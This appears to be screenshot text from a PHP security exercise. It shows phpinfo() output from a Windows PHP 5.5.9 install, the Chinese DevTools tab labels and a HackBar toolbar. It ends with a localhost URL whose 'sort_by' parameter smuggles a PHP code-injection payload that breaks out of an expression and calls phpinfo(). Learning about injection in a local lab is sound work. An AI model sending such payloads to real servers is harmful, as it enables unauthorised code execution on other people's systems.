 this is test
好的 坏的 笑的 哭的
PHP Version 5.5.9
php
System
Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
C:\WINDOWS
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/phplearn/global.php?sort_by='"]);}phpinfo();/*,$b['2']);